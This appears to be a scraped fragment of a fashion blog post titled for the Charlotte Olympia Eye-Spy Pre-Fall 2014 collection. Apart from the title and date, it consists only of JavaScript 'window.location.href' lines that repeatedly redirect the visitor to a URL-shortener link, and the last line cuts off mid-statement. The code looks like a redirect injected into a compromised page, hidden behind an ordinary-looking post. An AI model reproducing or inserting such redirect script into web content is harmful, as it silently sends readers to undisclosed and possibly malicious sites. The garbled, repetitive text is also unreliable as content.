
Charlotte Olympia Eye-Spy Pre-Fall 2014 Collection
May 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...